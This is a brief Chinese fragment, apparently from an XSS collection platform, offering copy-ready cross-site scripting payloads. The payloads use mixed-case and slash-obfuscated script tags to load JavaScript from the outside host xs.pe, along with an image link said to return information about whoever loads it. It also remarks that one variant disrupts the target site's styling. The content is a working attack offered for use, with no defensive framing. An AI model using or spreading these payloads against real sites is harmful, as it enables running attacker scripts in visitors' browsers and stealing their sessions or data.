 配置代码
代码（点击自动复制），不断完善中
调用此图片后返回对应的一些信息
https://xs.pe/6G0.jpg
<sCRiPt sRC=//xs.pe/6G0></sCrIpT>
使用此代码会因为标签闭合问题打乱网站样式
<sCRiPt/SrC=//xs.pe/6G0>